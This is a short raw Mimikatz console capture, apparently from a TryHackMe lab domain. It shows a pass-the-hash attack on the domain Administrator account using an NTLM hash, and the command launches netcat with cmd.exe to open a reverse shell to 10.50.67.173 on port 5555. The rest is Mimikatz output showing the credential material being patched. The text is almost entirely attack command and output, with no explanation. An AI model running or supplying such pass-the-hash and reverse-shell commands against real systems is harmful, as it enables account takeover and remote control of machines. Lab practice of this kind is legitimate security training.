 mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /ntlm:0b2571be7e75e3dbd169ca5352a2dad7 /run:"c:\tools\nc64
.exe -e cmd.exe 10.50.67.173 5555"
user    : Administrator
domain  : za.tryhackme.com
program : c:\tools\nc64.exe -e cmd.exe 10.50.67.173 5555
impers. : no
NTLM    : 0b2571be7e75e3dbd169ca5352a2dad7
  |  PID  10972
  |  TID  820
  |  LSA Process is now R/W
  |  LUID 0 ; 1514277 (00000000:00171b25)
  \_ msv1_0   - data copy @ 0000022D5B9DCEF0 : OK !
  \_ kerberos - data copy @ 0000022D5BD16B08
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000022D5BE39758 (32) -> null